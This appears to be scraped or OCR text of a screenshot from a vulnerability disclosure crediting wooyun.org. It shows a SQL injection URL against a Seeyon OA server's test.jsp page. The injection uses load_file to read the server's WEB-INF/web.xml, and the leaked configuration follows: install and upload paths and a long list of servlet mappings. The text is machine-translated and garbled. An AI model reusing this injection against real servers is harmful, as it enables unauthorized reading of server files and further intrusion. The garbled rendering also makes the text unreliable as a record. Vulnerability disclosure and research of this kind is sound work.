 qudao.seeyon.com/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20load_file(%27D:/UFseeyon/OA/tomcat/webapps/
此网页内容已经过翻译。 选项
显示原始网页
序 LOAD_FILE ('D: /UFseeyon/OA/tomcat/webapps/yyoa/WEB-
号 INF/web.xml')
yyoa FileMaxSize 51200000 INSTALLDIR D: \ UFseeyon \ OA \
jsp.nocompile 假 jsp.usePackages 真正 平台 窗口 uploadPath
D: \ UFseeyon \ OA \上传\ 设置字符编码
filters.SetCharacterEncodingFilter 编码 GBK 设置字符编码 / *
A6OutInf CheckLogin A6OutInf
www.seeyon.com.crimsist.outinterface.TA6InterfaceHTTPServlet
AttitudeTactics AttitudeTactics AttitudeTactics
net.btdz.oa.documents.AttitudeTactics AxisAdminServlet
Apache的轴AxisAdmin的Servlet (REST)
org.apache.axis2.transport.http.AxisAdminServlet
AxisRESTServlet Apache的轴的Servlet (REST)
org.apache.axis2.transport.http.AxisRESTServlet Axis的
Apache的轴的Servlet
org.apache.axis2.transport.http.AxisServlet 0
BackSendTactics BackSendTactics BackSendTactics
net.btdz.oa.documents.BackSendTactics BackTactics
BackTactics BackTactics net.btdz.oa.documents.BackTactics
CancelTactics CancelTactics CancelTactics
net.btdz.oa.documents.CancelTactics CheckIsMgr CheckIsMgr
net.btdz.oa.system.CheckIsMgr CheckLogin CheckLogin
CheckLogin net.btdz.oa.common.CheckLogin
CheckUserNameAndPassword CheckUserNameAndPassword
net.btdz.oa.system.CheckUserNameAndPassword CommonDownload
CommonDownload CommonDownload
net.btdz.oa.common.TCommonDownloadServlet CommonServlet
CommonServlet CommonServlet net.btdz.oa.common.CommonServlet
ContentDir ContentDir ContentDir
net.btdz.oa.common.Content_dir DownExcelBeanServlet
DownExcelBeanServlet DownExcelBeanServlet
net.btdz.oa.depMgr.DownExcelBeanServlet FileClean FileClean
FileClean net.btdz.oa.common.FileClean FormAction FormAction
FormAction net.btdz.oa.form.FormAction FormServlet
FormServlet FormServlet net.btdz.oa.form.FormServlet
FormShow FormShow FormShow net.btdz.oa.form.FormShow
FormShowNew FormShowNew FormShowNew
net.btdz.oa.form.FormShowNew Gov_ContentDir Gov_ContentDir
Gov_ContentDir net.btdz.oa.docMgr.Gov_Content_dir
Gov_SelectDoView Gov_SelectDoView Gov_SelectDoView
net.btdz.oa.docMgr.Gov_SelectDoView Gov_UrgentTactics
Gov_UrgentTactics Gov_UrgentTactics
net.btdz.oa.docMgr.Gov_UrgentTactics JumpTactics JumpTactics
JumpTactics net.btdz.oa.documents.JumpTactics OpinionTactics
www.wooyun.org